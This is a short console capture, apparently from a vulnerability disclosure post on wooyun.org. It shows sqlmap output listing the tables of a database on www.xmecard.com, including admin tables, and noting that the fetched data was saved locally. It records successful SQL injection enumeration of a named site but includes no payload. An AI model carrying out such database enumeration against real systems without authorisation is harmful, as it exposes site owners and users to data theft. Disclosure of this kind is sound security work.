 管理员: C:\Windows\system32\CMD.EXE
Database: etkdb
[13 tables]
+--------------+
| admin        |
| adminlogs    |
| adminright   |
| artclass     |
| artmodel     |
| artmodel_bak |
| artpic       |
| cardlist     |
| gbook        |
| ghost        |
| picmodel     |
| view_artlist |
| webconfig    |
+--------------+
[01:01:54] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xmecard.com'
[*] shutting down at 01:01:54
D:\Web_Safe\sqlmap>
www.wooyun.org